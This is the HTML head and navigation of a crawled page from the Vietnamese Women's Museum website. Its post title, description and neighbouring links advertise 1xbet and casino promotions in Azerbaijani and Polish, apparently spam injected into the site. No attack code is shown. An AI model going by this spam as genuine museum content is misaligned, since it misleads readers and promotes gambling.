

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/1xbet-azrbaycan-mrc-sayt-1xbet-az-1xbet-mobi-202/
body_size: 74156
content:

<!DOCTYPE html>
<html lang="vi" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />
<title>1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi  202 &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; 1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi  202 Dòng phản hồi" href="https://baotangphunu.org.vn/1xbet-azrbaycan-mrc-sayt-1xbet-az-1xbet-mobi-202/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769399934' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769399934' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769399934' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769399934' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/posts/28901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Darmowe Spiny Za Rejestrację Bez Depozytu 2023 W Kasynac' href='https://baotangphunu.org.vn/darmowe-spiny-za-rejestracj-bez-depozytu-2023-w-kasynac/' />
<link rel='next' title='Sprawdź Promo Code 202' href='https://baotangphunu.org.vn/sprawd-promo-code-202-2/' />
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/1xbet-azrbaycan-mrc-sayt-1xbet-az-1xbet-mobi-202/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=28901' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2F1xbet-azrbaycan-mrc-sayt-1xbet-az-1xbet-mobi-202%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2F1xbet-azrbaycan-mrc-sayt-1xbet-az-1xbet-mobi-202%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
        <meta property="og:title" content="1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi  202" />
        <meta property="og:description" content="1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 1XBET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet co Breaking News in Hindi Latest Hindi News Content Sığorta və mərc satışı BUKMEKER KOMPANİYASI 1XBET AZ Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi BET MƏRC VƏ..." />
        <meta property="og:image" content="https://example.com/default-image.jpg" />
        <meta property="og:url" content="https://baotangphunu.org.vn/1xbet-azrbaycan-mrc-sayt-1xbet-az-1xbet-mobi-202/" />
        <meta property="og:type" content="article" />
        <meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="post-template-default single single-post postid-28901 single-format-standard green-page">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-nhat-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17559"><a href="#"><span class="nav_item_wrap">Mở cửa hàng ngày 8:00 – 17:00</span></a></li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-tour-360-do-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15746 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tham quan</span></span></a></li>
<li id="menu-item-22628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628 menu-item-depth-0"><a href="https://baotangphunu.org.vn/gioi-thieu/"><span class="nav_item_wrap"><span class="nav_title">Giới thiệu</span></span></a></li>
<li id="menu-item-16372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16372 menu-item-depth-0"><a href="https://baotangphunu.org.vn/trung-bay/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-thuong-xuyen-2/"><span class="nav_item_wrap"><span class="nav_title">Thường xuyên</span></span></a>	</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16386 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-chuyen-de/"><span class="nav_item_wrap"><span class="nav_title">Chuyên đề</span></span></a>	</li>
	<li id="menu-item-23395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23395 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-online-2/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày online</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16668 menu-item-depth-0"><a href="https://baotangphunu.org.vn/giao-duc-2/"><span class="nav_item_wrap"><span class="nav_title">Giáo dục</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669 menu-item-depth-1"><a href="https://baotangphunu.org.vn/phong-kham-pha-2-2/"><span class="nav_item_wrap"><span class="nav_title">Phòng khám phá</span></span></a>	</li>
	<li id="menu-item-17511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17511 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trang-chuong-trinh-giao-duc/"><span class="nav_item_wrap"><span class="nav_title">Chương trình giáo dục</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22678 menu-item-depth-0"><a href="https://baotangphunu.org.vn/suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Sưu tập</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17875 menu-item-depth-1"><a href="https://baotangphunu.org.vn/bo-suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Bộ sưu tập</span></span></a>	</li>
	<li id="menu-item-26370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26370 menu-item-depth-1"><a href="https://baotangphunu.org.vn/cau-chuyen-hien-vat/"><span class="nav_item_wrap"><span class="nav_title">Câu chuyện hiện vật</span></span></a>	</li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861 menu-item-depth-1"><a href="https://baotangphunu.org.vn/xuat-ban-pham-2/"><span class="nav_item_wrap"><span class="nav_title">Xuất bản phẩm</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-15504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15504 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tin-tuc-2/"><span class="nav_item_wrap"><span class="nav_title">Tin tức</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-bao-tang/"><span class="nav_item_wrap"><span class="nav_title">Tin tức bảo tàng</span></span></a>	</li>
	<li id="menu-item-17460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17460 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-hop-tac/"><span class="nav_item_wrap"><span class="nav_title">Tin hợp tác</span></span></a>	</li>
	<li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-khac/"><span class="nav_item_wrap"><span class="nav_title">Tin tức khác</span></span></a>	</li>
</ul>
</li>
